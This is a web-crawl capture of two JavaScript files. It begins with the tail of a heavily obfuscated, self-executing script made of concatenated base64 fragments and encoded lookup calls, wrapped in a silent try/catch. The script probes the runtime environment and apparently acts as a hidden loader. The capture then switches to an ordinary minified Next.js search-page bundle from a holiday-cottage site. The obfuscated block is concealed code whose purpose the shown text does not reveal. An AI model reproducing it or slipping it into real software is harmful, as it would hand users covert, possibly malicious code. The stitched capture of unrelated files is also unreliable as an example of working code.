JykrSSgweDU0MCwnOVNjdyc'+'pK0koMHgyMmEsJ2phNG8nKStJKDB4NDBj'+_0x7656633u(0x219)+'0koMHg3NWQsJ3dGeFknKStJKDB4N2E0LC'+'djdyVQJykrSSgweDUwMSwnY0VSQicpK0k'+'oMHg3ZTEsJ2N2KmknKStJKDB4MmZiLCc1'+_0x7656633u(0x1d1)+_0x7656633u(0x13b)+'BWJykrSSgw')+('eDMzYiwndClEbycpK0koMHgyODQsJ0Bzd'+'VAnKStJKDB4Nzc5LCdKNSpaJykrSSgweD'+'QyMiwnWXhiWScpK0koMHgxZmIsJ2MwZyQ'+'nKStJKDB4Nzg1LCdLaUwzJykrSSgweDc5'+_0x7656633u(0x19e)+'StJKDB4NjI3LCd5UlBTJykrSSgweDU4NS'+'wnQUE1dycpK0koMHg2NjMsJzhoSDEnKSt'+_0x7656633u(0x2e8)+'eHVKRycpK0koMHg1ZWYsJzJQZ3YnKStJK'+'DB4Mjg5LCcwOUxGJykrSSgweDIyMywnQH'+'N1UCcpK0koMHg1ZGMsJzNkI0snKStJKDB'+'4NWE2LCdSKXBWJykrSSgweDU5ZSwnQylU'+'dScpK0koMHg1ZDQsJylEVDUnKStJKDB4M'+_0x7656633u(0x114)+_0x7656633u(0x28d)+'0LCd3RnhZJykrSSgweDNiNSwnS2lMMycp'+'K0koMHgzMDksJ3dGeFknKStJKDB4MzNhL'+_0x7656633u(0xfc)+'koMHg1ZjAsJ1l4YlknKStJKDB4N2NmLCd'+'wI3p6JykrSSgweDZkOCwnUilwVicpK0ko'+'MHgyNDEsJ0Y3RFAnKStJKDB4M2FlLCd2a'+'nJWJykrSSgweDE0ZCwnbDY1ZicpK0koMH'+'g2ZGQsJ24oI10nKStJKDB4MTgyLCdGN0R'+'QJykrSSgweDYzMSwnM2QjSycpK0koMHg2'+'ZDcsJ3AjenonKStJKDB4NDI0LCdAc3VQJ'+'ykrSSgweDVmOSwnQUE1dycpK0koMHg3OT'+'MsJ0MpVHUnKStJKDB4NTU3LCdZeGJZJyk'+'rSSgweDU0NSwnMCZkNicpK0koMHgzNGYs'+'J1JATkEnKStJKDB4MmZlLCchd2NQJykrS'+'SgweDQ0MSwnXlhkTScpK0koMHg2MGMsJ0'+'RwY1QnKStJ')+('KDB4MzQwLCdpRCpFJykrSSgweDIzNSwnI'+'XdjUCcpK0koMHg2YzYsJzN6VVonKStJKD'+'B4NWU5LCcwJmQ2JykrSSgweDFmMCwneHV'+_0x7656633u(0x2e4)+'MjZmLCdkRllpJykrSSgweDNlMiwnIXdjU'+'CcpK0koMHg1ZDAsJzVjNGMnKStJKDB4MT'+'YzLCdSQE5BJykpKyhJKDB4MzYxLCc3WzR'+'AJykrSSgweDFiZCwnRCNddCcpK0koMHgy'+'MmMsJ3AjenonKStJKDB4NTNjLCdSQE5BJ'+_0x7656633u(0x24f)+'AsJ2w2NWYnKStJKDB4ODBmLCdwI3p6Jyk'+_0x7656633u(0x1b2)+_0x7656633u(0x9a)+'SgweDUzOCwnRjdEUCcpK0koMHgzY2IsJ0'+'QjXXQnKStJKDB4M2NlLCdkRllpJykrSSg'+'weDNhNSwnS2lMMycpK0koMHg2OGIsJzAm'+'ZDYnKStJKDB4NzY3LCdEI110JykrSSgwe'+'DRiYSwnNWM0YycpK0koMHg3YzQsJ2lEKk'+'UnKStJKDB4NjFjLCd2anJWJykrSSgweDV'+'jMiwnKEVNaScpK0koMHgyNTYsJ0RwY1Qn'+'KStJKDB4MjhkLCdka3ZUJykrSSgweDVkZ'+'iwneHVKRycpK0koMHg1MTAsJ3h1SkcnKS'+'tJKDB4MjczLCc3WzRAJykrSSgweDQ0ZCw'+'nZFB4WCcpK0koMHgzY2YsJ3AjenonKStJ'+'KDB4NWE4LCc4aEgxJykrSSgweDE4MSwnb'+'igjXScpK0koMHg1NzcsJzZnT3AnKStJKD'+'B4NDc0LCd4dUpHJykrSSgweDNlNSwnXlh'+_0x7656633u(0x216)+_0x7656633u(0x1b8)+'icpK0koMHg2NWYsJ2N3JVAnKStJKDB4ND'+_0x7656633u(0x19b))+(_0x7656633u(0xda)+'DEsJ1l4YlknKStJKDB4NmExLCdSQE5BJy'+'krSSgweDZhYywncCN6eicpK0koMHg0Njk'+_0x7656633u(0x2aa)+'SSgweDY3OCwnQylUdScpK0koMHgxNWUsJ'+'0RwY1QnKStJKDB4NDEyLCdZeGJZJykrSS'+'gweDE2OCwnY2VhaycpK0koMHg0Y2QsJzA'+'5TEYnKStJKDB4M2Y0LCdsNjVmJykrSSgw'+'eDQwMiwnZEZZaScpK0koMHgyMzMsJ2lEK'+_0x7656633u(0x2c3)+'QwNiwnbigjXScpK0koMHg3ZTAsJzhoSDE'+'nKStJKDB4Mjk3LCckRFlWJykrSSgweDQ3'+'ZSwnaUQqRScpK0koMHgxODUsJzAmZDYnK'+'StJKDB4NDYyLCduN0pPJykrSSgweDIxNC'+'wnZEZZaScpK0koMHg1ZDYsJ0oxJDUnKSt'+'JKDB4NjgwLCckRFlWJykrSSgweDc5ZSwn'+'amE0bycpK0koMHgzZjEsJyF3Y1AnKStJK'+'DB4NTc1LCdSKXBWJykrSSgweDUzNiwndC'+'kjcycpK0koMHg0NGEsJ2RrdlQnKStJKDB'+_0x7656633u(0x163)+'NScpK0koMHg0NDYsJzNkI0snKStJKDB4M'+'jViLCdsNjVmJykrSSgweDJiOSwnSjUqWi'+'cpK0koMHg3ZDAsJ2lEKkUnKStJKDB4M2I'+_0x7656633u(0x1e2)+'K0koMHg1YWIsJyhFTWknKStJKDB4NjQ5L'+'Cd3RnhZJykrSSgweDRmYywnMCZkNicpK0'+'koMHgyM2UsJ1l4YlknKStJKDB4NGRiLCd'+'kRllpJykrSSgweDY4MSwneHVKRycpK0ko'+'MHg1MjMsJzdbNEAnKStJKDB4ODA5LCdwI'+'3p6JykrSSgweDRkYywnQylUdScpK0koMH'+'g2ZmMsJ0Y3')+('RFAnKStJKDB4NDc4LCdZeGJZJykrSSgwe'+'DY2NywnQylUdScpK0koMHg0NmEsJ0RwY1'+'QnKStJKDB4MzQ3LCduN0pPJykrSSgweDQ'+'2YywneVJQUycpK0koMHgxYWIsJ3Ajenon'+'KStJKDB4Njc5LCchd2NQJykrSSgweDIxZ'+_0x7656633u(0x2b4)+_0x7656633u(0x1f7)+_0x7656633u(0x1a0)+'KDB4NmFkLCc1YzRjJykrSSgweDM4MSwnS'+'2lMMycpK0koMHg1YjIsJ0Y3RFAnKStJKD'+'B4MzM0LCdSQE5BJykrSSgweDNlOSwnM3p'+'VWicpK0koMHgzZjgsJ2NlYWsnKStJKDB4'+_0x7656633u(0x23c)+'ycpK0koMHg0MjUsJyF3Y1AnKStJKDB4NW'+_0x7656633u(0x29d)+_0x7656633u(0x168)+'LCdpRCpFJykrSSgweDc4MSwnMDlMRicpK'+'0koMHg3YTIsJyF3Y1AnKStJKDB4NTI2LC'+'dpRCpFJykrSSgweDI2NCwndmpyVicpK0k'+'oMHg3YzIsJ1JATkEnKStJKDB4MmM5LCdL'+'aUwzJykrSSgweDM2NiwndClEbycpK0koM'+'Hg1ZTIsJyF3Y1AnKStJKDB4NzA5LCczZC'+_0x7656633u(0x1a5)+'1ZjgsJ2lEKkUnKStJKDB4N2I5LCd1VCV5'+'JykrSSgweDQwZSwndmpyVicpK0koMHg2O'+'WMsJ3QpI3MnKStJKDB4NGU4LCc4aEgxJy'+'krSSgweDZjYSwnS2lMMycpK0koMHg2Zjg'+'sJzA5TEYnKStJKDB4NTZlLCc1YzRjJykr'+_0x7656633u(0x14b)+'0MpVHUnKStJKDB4NmQ0LCdeWGRNJykrSS'+'gweDIxOCwn')+('KEVNaScpK0koMHg0ZmYsJzNkI0snKStJK'+_0x7656633u(0x2e0)+'VSQicpK0koMHg3MDgsJylEVDUnKStJKDB'+'4MTZmLCd1VCV5JykrSSgweDc4YiwnOVNj'+_0x7656633u(0xd1)+'Tc2LCdka3ZUJykrSSgweDRhYSwndCkjcy'+'cpK0koMHg2OGEsJ0oxJDUnKStJKDB4MTg'+_0x7656633u(0x1c3)+_0x7656633u(0x181)+'Cc1YzRjJykrSSgweDMyNCwnZEZZaScpK0'+_0x7656633u(0x170)+'5U2N3JykrSSgweDJmOCwnamE0bycpK0ko'+'MHg1MzcsJ2w2NWYnKStJKDB4M2FmLCdDK'+'VR1JykrSSgweDY4MywnY3YqaScpK0koMH'+_0x7656633u(0x237)+'1JykrSSgweDM0YSwnQHN1UCcpK0koMHg1'+'MjAsJ15YZE0nKStJKDB4NTQ0LCdEI110J'+'ykrSSgweDU1MSwndmpyVicpK0koMHgyYT'+'gsJ2N3JVAnKStJKDB4ODMyLCdjRVJCJyk'+'rSSgweDFjZiwnbjdKTycpK0koMHg4Mjcs'+'J3dGeFknKStJKDB4MTk0LCdEcGNUJykrS'+'SgweDFhOCwndCkjcycpK0koMHg2OWUsJ0'+'Y3RFAnKStJKDB4NmE1LCc4aEgxJykrSSg'+'weDE5MCwnY3YqaScpK0koMHg2ZTIsJyF3'+_0x7656633u(0x117)+_0x7656633u(0x1ba)+'MnKStJKDB4NWUxLCd3RnhZJykrSSgweDc'+'zYywnKURUNScpK0koMHg0OTUsJ0Y3RFAn'+'KStJKDB4NDZiLCdjRVJCJykrSSgweDMyY'+'SwnbjdKTycpK0koMHgyMWMsJ0RwY1QnKS'+'tJKDB4NTAz')+('LCdkRllpJykrSSgweDc5NCwnKURUNScpK'+_0x7656633u(0x1d8)+'deWGRNJykrSSgweDIwMiwnZEZZaScpK0k'+'oMHgyYTEsJ0QjXXQnKSsncicpLGNbSSgw'+_0x7656633u(0x23e)+'WFrJykrSSgweDViNCwndClEbycpKyduZy'+'csY1tJKDB4NjI0LCdsNjVmJyldPWZ1bmN'+_0x7656633u(0x23d)+_0x7656633u(0xa9)+'Sx6LEEsQik7fSxjW0koMHg4MjksJzdbNE'+'AnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x7656633u(0xbd)+'XT1mdW5jdGlvbihwLHEscixzLHUsdyx4K'+'XtyZXR1cm4gcChxLHIscyx1LHcseCk7fS'+'xjW0koMHgzMjIsJ15YZE0nKV09ZnVuY3R'+'pb24ocCxxLHIscyx1KXtyZXR1cm4gcChx'+'LHIscyx1KTt9LGNbSSgweDcyZSwnaUQqR'+_0x7656633u(0xa5)+'diYSwnY3clUCcpK0koMHgyN2QsJzJQZ3Y'+'nKSsnXScsY1tJKDB4MjQ0LCc5U2N3Jyld'+'PUkoMHg4MzksJ15YZE0nKStJKDB4ODNiL'+'Cd3RnhZJykrSSgweDJlYywndVQleScpK0'+'koMHgzZTEsJzJQZ3YnKSxjW0koMHg2MTc'+'sJ2dyQkgnKV09SSgweDU5MSwnbjdKTycp'+_0x7656633u(0x2c5)+'CdjdippJykrSSgweDUxZiwnIXdjUCcpKy'+'ddJyxjW0koMHg1N2IsJ2RGWWknKV09SSg'+'weDgxMSwnY0VSQicpK0koMHg3NzUsJ0Bz'+_0x7656633u(0x13f)+'DZiMCwnZFB4WCcpK0koMHg1YjUsJ2NlYW'+_0x7656633u(0x132))+('MHgxNGIsJ2dyQkgnKV09ZnVuY3Rpb24oc'+'CxxKXtyZXR1cm4gcHx8cTt9LGNbSSgweD'+'JkZSwndClEbycpXT1mdW5jdGlvbihwLHE'+'scixzLHUsdyx4LHkseixBLEIpe3JldHVy'+_0x7656633u(0x1fa)+_0x7656633u(0x1cc)+'FyIHA9ISFbXTtyZXR1cm4gZnVuY3Rpb24'+_0x7656633u(0xf4)+'dmFyIEo9XzB4ODkzMDI3OGQ7aWYocil7d'+'mFyIHU9cltKKDB4N2VkLCdkUHhYJyldKH'+'EsYXJndW1lbnRzKTtyZXR1cm4gcj1udWx'+'sLHU7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBwPSFbXSxzO307fSgpO2Z1bmN0aW9uI'+_0x7656633u(0x1de)+_0x7656633u(0x11a)+'nY2VhaycpXSxyW0soMHg1OGQsJzJQZ3Yn'+'KV09ZnVuY3Rpb24odyx4LHkpe3ZhciBMP'+'Us7cmV0dXJuIGRbTCgweDU2MywnNmdPcC'+'cpXSh3LHgseSk7fSxyW0soMHgyNGYsJzh'+_0x7656633u(0x1bb)+'SztyZXR1cm4gZFtNKDB4MmViLCczZCNLJ'+'yldKHcpO30scltLKDB4NGM2LCdjdyVQJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NzlhLCdEcGNUJyld'+'KHcseik7fSxyW0soMHgxNTMsJzhoSDEnK'+'V09ZnVuY3Rpb24odyx6KXt2YXIgTz1LO3'+'JldHVybiBkW08oMHg3YTMsJ2N2KmknKV0'+_0x7656633u(0xc5)+'XT1kW0soMHgzNTgsJ2dyQkgnKV0scltLK'+_0x7656633u(0x139)+_0x7656633u(0xad))+('IFA9SztyZXR1cm4gZFtQKDB4NjVhLCchd'+'2NQJyldKHcseik7fSxyW0soMHgyOGEsJz'+'N6VVonKV09ZFtLKDB4MzlhLCd0KURvJyl'+'dLHJbSygweDU5MCwnN1s0QCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBRPUs7cmV0dXJuI'+_0x7656633u(0x146)+'0scltLKDB4MjUxLCdKNSpaJyldPWRbSyg'+_0x7656633u(0x2df)+'J3ZqclYnKV09ZFtLKDB4Mzc3LCduKCNdJ'+'yldLHJbSygweDYwMywnamE0bycpXT1mdW'+'5jdGlvbih3KXt2YXIgUj1LO3JldHVybiB'+_0x7656633u(0xa2)+'YXIgcz1yO2Zvcih2YXIgdSBpbiBwKWlmK'+'GRbSygweDUyYSwnS2lMMycpXSh1W0soMH'+_0x7656633u(0x1ff)+'jdGlvbih3LHgpe3ZhciBTPUsseT1zW1Mo'+'MHg1ZWQsJ15YZE0nKV1bUygweDRhMywnM'+_0x7656633u(0x1d5)+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+_0x7656633u(0x19f)+'JyldKGYsdGhpcyxmdW5jdGlvbigpe3Zhc'+'iBUPVMsRT1EW1QoMHgyZmEsJ2RrdlQnKV'+'0odHlwZW9mIHdpbmRvdyxEW1QoMHgyZGY'+_0x7656633u(0x258)+'MDUsJyhFTWknKV0odHlwZW9mIHByb2Nlc'+'3MsRFtUKDB4MzEyLCcpRFQ1JyldKSYmRF'+'tUKDB4MjEyLCc1YzRjJyldKHR5cGVvZiB'+'yZXF1aXJlLERbVCgweDRkMywnN1s0QCcp'+'XSkmJkRbVCgweDNjZCwnMlBndicpXSh0e'+'XBlb2YgZ2xvYmFsLERbVCgweDU0MywnZE'+_0x7656633u(0x172))+(_0x7656633u(0x24c)+'3ZhciBVPVQsRz1uZXcgRVsoVSgweDY0ZS'+_0x7656633u(0x17b)+'ncCN6eicpXSk7cmV0dXJuIUdbVSgweDM0'+'OSwnUilwVicpXShBKTt9O3JldHVybiBEW'+'1QoMHg0OTAsJ2RQeFgnKV0oRik7fSk7Y2'+'9udGludWU7Y2FzZScxJzpzW1MoMHg3NjE'+'sJ0oxJDUnKV0oQSk7Y29udGludWU7Y2Fz'+'ZScyJzpmb3IodmFyIEI9MHgyO3NbUygwe'+'DQ5OCwnbjdKTycpXShCLHhbUygweDJjMC'+'wnbigjXScpKydoJ10pO0IrKylpZihzW1M'+_0x7656633u(0x1b9)+'LCcoRU1pJykrUygweDY3YiwnY3clUCcpX'+_0x7656633u(0x2a6)+_0x7656633u(0x102)+'yIEM9e307Q1tTKDB4NWZlLCc4aEgxJyld'+_0x7656633u(0x19d)+'Hg2NmUsJyhFTWknKV09ZnVuY3Rpb24oRS'+_0x7656633u(0x19c)+_0x7656633u(0x11f)+'eDFmMSwnKURUNScpXT1zW1MoMHg4MWEsJ'+'3ZqclYnKV0sQ1tTKDB4NWJjLCchd2NQJy'+_0x7656633u(0x1dc)+'yZXR1cm4gc1tXKDB4NmUxLCd1VCV5Jyld'+'KEUsRik7fSxDW1MoMHgzMDcsJ0MpVHUnK'+'V09c1tTKDB4N2I0LCdSKXBWJyldLENbUy'+'gweDZiMiwnamE0bycpXT1zW1MoMHg4MGU'+_0x7656633u(0x1df)+'JyldPWZ1bmN0aW9uKEUpe3ZhciBYPVM7c'+'mV0dXJuIHNbWCgweDc0MiwnMDlMRicpXS'+'hFKTt9O3Zh')+('ciBEPUM7Y29udGludWU7Y2FzZSc0JzpyZ'+'XR1cm4gMHgxO31icmVhazt9fSh1LGFyZ3'+'VtZW50cykpcmV0dXJuIHBbdV07fWZ1bmN'+_0x7656633u(0xd5)+'ZWdFeHAoZFtZKDB4NDY1LCckRFlWJyldL'+_0x7656633u(0x2d5)+'1bWSgweDc5ZiwnYzBnJCcpKydjZSddKHE'+'sJycpLHE9ZFtZKDB4NTVlLCdsNjVmJyld'+'KGJ0b2EscClbWSgweDY3NiwnQUE1dycpX'+'SgnPScsMHg0KVtZKDB4MTg4LCcoRU1pJy'+'ldKCcuJylbWSgweDVmYywnY2VhaycpXSg'+'nJylbWSgweDY0NCwnZEZZaScpKydzZSdd'+'KClbWSgweDQ4MSwnY0VSQicpXSgnJyksc'+_0x7656633u(0x260)+'gvW2EtekEtWl0vZyxmdW5jdGlvbihzKXt'+'2YXIgWj1ZO3JldHVybiBTdHJpbmdbWigw'+'eDMwZiwnMDlMRicpK1ooMHg3ZTUsJ3QpI'+'3MnKSsnZGUnXShkW1ooMHgzMjksJzJQZ3'+'YnKV0oZFtaKDB4NWRlLCc1YzRjJyldKHM'+'sJ1onKT8weDVhOjB4N2Escz1kW1ooMHg0'+'NWMsJ3AjenonKV0oc1taKDB4MmNhLCdKM'+'SQ1JykrWigweDU1MywnWXhiWScpXSgweD'+'ApLDB4ZCkpP3M6ZFtaKDB4NTI1LCdjMGc'+'kJyldKHMsMHgxYSkpO30pLHE9bmV3IFJl'+'Z0V4cChkW1koMHg0NDksJ2dyQkgnKV0sJ'+'2cnKTtyZXR1cm4gZFtZKDB4Mzc2LCc5U2'+'N3JyldKGRbWSgweDNmZiwnNWM0YycpXSh'+'kW1koMHgyMDksJ0QjXXQnKV0oZFtZKDB4'+'NjYyLCcwOUxGJyldKGRbWSgweDFlYywnd'+'mpyVicpXShyLGRbWSgweDgxNiwnJERZVi'+'cpXSksZFtZ')+('KDB4NjI5LCdnckJIJyldW1koMHg0MjYsJ'+'0RwY1QnKSsnY2UnXShxLCcnKSksJy8nKS'+'xwKSxkW1koMHgyYjQsJ0Y3RFAnKV0pO31'+'2YXIgaSxqLGssbSxvPW5ldyBSZWdFeHAo'+'ZFtJKDB4NmY3LCc3WzRAJyldLCdnJyk7a'+'T1kW0koMHg0YWUsJ3AjenonKV0saj1vLG'+'s9ZnVuY3Rpb24oKXt2YXIgYTA9SSxwPXt'+'9O3BbYTAoMHg2MGYsJ2N3JVAnKV09ZnVu'+_0x7656633u(0x2a2)+'SxGKXt2YXIgYTE9YTA7cmV0dXJuIGRbYT'+'EoMHg2YzksJ3QpI3MnKV0odSx3LHgseSx'+'6LEEsQixDLEQsRSxGKTt9LHBbYTAoMHgz'+'MWEsJzlTY3cnKV09ZnVuY3Rpb24odSx3K'+'Xt2YXIgYTI9YTA7cmV0dXJuIGRbYTIoMH'+_0x7656633u(0x2a9)+'oMHgyODUsJ2NlYWsnKV09ZnVuY3Rpb24o'+'dSx3LHgseSx6LEEsQil7dmFyIGEzPWEwO'+'3JldHVybiBkW2EzKDB4MjA2LCdKNSpaJy'+'ldKHUsdyx4LHkseixBLEIpO30scFthMCg'+'weDc1ZSwnM3pVWicpXT1mdW5jdGlvbih1'+'LHcseCx5LHope3ZhciBhND1hMDtyZXR1c'+'m4gZFthNCgweDZkOSwnZEZZaScpXSh1LH'+'cseCx5LHopO307dmFyIHE9cCxyPWRbYTA'+_0x7656633u(0x278)+_0x7656633u(0x2a3)+'iwnUkBOQScpXSwnZycpLHM9cltkW2EwKD'+'B4NzZiLCdkRllpJyldW2EwKDB4NTU2LCd'+'uKCNdJykrJ2NlJ10ocywnJyldO3MmJihu'+_0x7656633u(0x1dd)+_0x7656633u(0x231)+'ldKGgsZnVu')+('Y3Rpb24oKXt2YXIgYTU9YTAsdT1xW2E1K'+'DB4MThmLCd1VCV5JyldKGcscVthNSgweD'+'JjMSwnamE0bycpXSh3aW5kb3cse30pLDB'+'4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0s'+_0x7656633u(0x244)+'DMsMHg3NV0sWzB4MiwweDYzXSxbMHgxLD'+'B4NmZdLFsweDAsMHg2NF0pO2lmKHUpcmV'+'0dXJuIHU9cVthNSgweDJlNSwnd0Z4WScp'+'XShnLHUsMHg4LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/pages/index-ebbe50d02db513f9.js
body_size: 29237
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{48312:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return a(48699)}])},1880:function(e,t,a){"use strict";var r,i;a.d(t,{CX:function(){return x},E:function(){return P},FJ:function(){return _},GE:function(){return o},K$:function(){return E},Kp:function(){return u},RS:function(){return f},SH:function(){return M},SL:function(){return p},SW:function(){return b},TL:function(){return y},Tx:function(){return n},UU:function(){return m},Yo:function(){return w},_3:function(){return v},bD:function(){return g},f_:function(){return h},g9:function(){return l},pK:function(){return d},pw:function(){return C},sD:function(){return s},vE:function(){return S},vF:function(){return I},w9:function(){return r},x5:function(){return c}});let n="dd-MM-yyyy",o=3,l="6554",s=7,d="10638",c=12,u=1,p=["2","3","4","5","P"],f={2:"gradetwo",3:"gradethree",4:"gradefour",5:"gradefive"},g="https://image.novasol.com",m="https://img.chooseacottage.co.uk/Property",h=640,v=600,y="https://img.chooseacottage.co.uk/Property/notFoundImage.png",_=16,E="awaze_correlation_id",x="NO_CORRELATION_ID_IN_COOKIE";(i=r||(r={})).AGE_MFE_ACTIVATE_PLACES_API="age_mfe_activate_places_api",i.AGE_ACQUISITION_GOOGLE_FALLBACK_COT="age_acquisition_autocomplete_google_fallback_methods_cot",i.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS="age_acquisition_autocomplete_google_fallback_methods_hos",i.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV="age_acquisition_autocomplete_google_fallback_methods_nov",i.AGE_COUNTDOWN_BANNER="search_explore_search_pdp_age-2693_uk_jan_2025_sale_banner",i.GD_73_DRIVE_TIME_SEARCH="guest_discovery___gd-73___drive_time_search",i.GD_163_FLEXIDATE_SEARCH_V2="guest_discovery_gd-163_flexidate_search_v2",i.GD_128_ONESEARCH_V2="guest_discovery_gd-128_onesearch_pim_v2",i.AGE_3003_PDP_SEARCH_ALTERNATIVE_LEAD_IMAGE="search_explore_pdp_search_age-3003_alternative_lead_image",i.GD_82_PROPERTY_COMPOSITES="gd-82-property-composites",i.APB_3312_WISHLIST_HEADER_ICON="guest_engagement_wishlist",i.GD_215_USP_BANNER="guest_discovery_gd-215_trustpilot_usps_banner",i.ONESEARCH_SORT_ORDER_V2="onesearch_sort_order_v2",i.ONESEARCH_POPULAR_FEATURES="onesearch_popular_features",i.GD_271_MERCH_PODS="guest_discovery_sales_merchandising_pods";let w=Object.values(r),b={SHOW_WITH_MEGA_MENU:"show_with_mega_menu",GOOGLE_FALLBACK_AUTOCOMPLETE:"autocomplete_fallback",GOOGLE_FALLBACK_TEXTSEARCH:"textsearch_fallback"},S={PDP_CLICK_THROUGH:"age_search_pdp_click_through",POPULAR_FEATURE_CLICK:"age_search_popular_feature_interaction",FEATURE_CLICK:"age_search_feature_interaction",NO_RESULTS:"age_search_no_results",MAP_CLICK:"age_guest_discovery_map_interaction",NEARBY_PROPERTIES_GEOLOCATION_ACCESS_DENIED:"search_form___near_by_properties___geolocation_access_denied",NEARBY_PROPERTIES_GEOLOCATION_ERROR:"search_form___near_by_properties___geolocation_error",NEARBY_PROPERTIES_SEARCH_FORM_SUBMITTED:"search_form___near_by_properties___search_submitted",SEARCH_FORM_SUBMITTED:"search_form_submitted",MERCH_POD_CLICK:"gd_marketing_banner_click"},C=365,I=28,M=80,P={RECOMMENDED:"recommended",PRICE_ASCENDING:"priceasc",PRICE_DESCENDING:"pricedsc",SLEEPS_ASCENDING:"sleepsasc",SLEEPS_DESCENDING:"sleepsdsc",REVIEWS_DESCENDING:"reviewsdsc",NO_SORT:"nosort"}},48699:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return rk},default:function(){return rA}});var r,i,n,o,l,s,d=a(7297),c=a(85893),u=a(67294),p=a(39332),f=a(17673),g=a(87379),m=a(12821),h=a(90964),v=a(23178),y=a(5206),_=a(52431),E=a(39421),x=a(38436),w=a(33334),b=a(9016),S=a(26241),C=a(26802),I=a(34272),M=a(46155),P=a(13502),N=a(91734),T=a(6608),D=a(1880);let k=e=>{var t;let{brand:a,language:r,optimizelyData:i}=e;if((null==i?void 0:i.decisions)===void 0)return{isIn2693BannerExp:!1};let n=(0,P.IM)(i.decisions,D.w9.AGE_COUNTDOWN_BANNER),o="variant_a"===n;if(!o)return{isIn2693BannerExp:!1};let l=null===(t=(0,P.ML)(i.decisions,D.w9.AGE_COUNTDOWN_BANNER))||void 0===t?void 0:t.banner_text;if(!(a in l)||!(r in l[a]))return{isIn2693BannerExp:o};let s=l[a][r];return{isIn2693BannerExp:o,bannerData:s}};var A=a(9008),L=a.n(A),j=a(87666);a(11752),a(91209);let O=(0,u.createContext)({}),F=()=>(0,u.useContext)(O),R=e=>{let t=(0,u.useContext)(O);return"hoseasons"===e||"cottages.com"===e?t[e]:{useLegacyDestinationSelector:!1}},G=e=>{let{config:t,children:a}=e,[r]=(0,u.useState)(t);return(0,c.jsx)(O.Provider,{value:r,children:a})},U=e=>{let{data:t,filterOutValues:a}=e;return t&&"object"==typeof t?Object.entries(t).filter(e=>{let[,t]=e;return!a.includes(t)}).reduce((e,t)=>{let[a,r]=t;return e[a]=r,e},{}):{}},B=e=>{let{accommodationType:t,adults:a,children:r,dates:i,destination:n,destinationId:o,destinationURL:l,duration:s,flexibility:d,infants:c,pets:u}=e,p={destination:n.defaultValue,destinationURL:l.defaultValue,destinationId:o.defaultValue,...a.max>0&&{adult:a.defaultValue},...r.max>0&&{child:r.defaultValue},...c.max>0&&{infant:c.defaultValue},...u.max>0&&{pets:u.defaultValue},start:i.defaultValue,range:Number(d.defaultValue),nights:Number(s.defaultValue),...(null==t?void 0:t.defaultValue)&&{accommodationType:t.defaultValue}};return p};function V(e){let{ASSET_PREFIX:t}=F();return t?"".concat(t,"/public").concat(e):"".concat(e)}function K(e,t,a){void 0!==globalThis.window&&(document.cookie="".concat(e," = ").concat(t,"; path=/; ").concat(a?"expires="+a:""))}function H(e){if(void 0===globalThis.window)return null;let t=RegExp("(^|;) ?"+e+"=([^;]*)(;|$)").exec(document.cookie);return t?t[2]:null}let z=e=>e?[e]:[],W=e=>{for(let[t,a]of Object.entries(D.RS))if(a===e)return t;return null},Z=()=>{if(void 0!==globalThis.window){let e=globalThis.window.location.href;localStorage.setItem("lastSearchData","Search MFE,".concat(e)),localStorage.setItem("lastSearchFeatures",""),K("userSearch",e)}},q=e=>JSON.stringify(e),Q=e=>{let t=["agnostic","awaze","cottages.com","dansommer","fincallorca","hoseasons","jamesVillas","novasol"].includes(e);return t},Y=e=>{let{brand:t,pageMetaTitle:a,pageMetaDescription:r}=e;return Z(),(0,c.jsxs)(L(),{children:[(0,c.jsx)("title",{children:a}),(0,c.jsx)("meta",{name:"robots",content:"noindex"}),(0,c.jsx)("meta",{name:"description",content:r}),(0,c.jsx)("link",{rel:"preconnect",href:"https://static.age.awaze.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://www.googletagmanager.com"}),(0,c.jsx)("link",{rel:"preconnect",href:"https://app.usercentrics.eu"}),(0,c.jsx)("link",{rel:"dns-prefetch",href:"https://app.usercentrics.eu"}),Q(t)&&(0,j._)(t),(0,c.jsx)("link",{rel:"preconnect",href:"https://fonts.gstatic.com"}),(0,c.jsx)("link",{href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500&family=Poppins:wght@600&display=swap&family=Hind:wght@500;600&display=swap",rel:"stylesheet"})]})};var J=a(56741),X=a(70406),$=a(88395),ee=a(11028);let et="@media (max-width: ".concat(768,"px)"),ea="@media (min-width: ".concat(1280,"px)"),er="@media (min-width: ".concat(768,"px)"),ei=e=>e>=1280,en=e=>768<e&&e<1280;function eo(){let e=(0,d.Z)(["\n        background: #fff;\n        border-bottom: ",";\n        padding: 0;\n      "]);return eo=function(){return e},e}function el(){let e=(0,d.Z)(["\n  "," {\n    transition: 300ms padding ease-out;\n    ","\n  }\n"]);return el=function(){return e},e}let es=(0,g.ZP)(_.iH).withConfig({componentId:"sc-b43638c-0"})(el(),et,e=>e.stuck&&(0,g.iv)(eo(),e.hasSeparator&&"1px solid 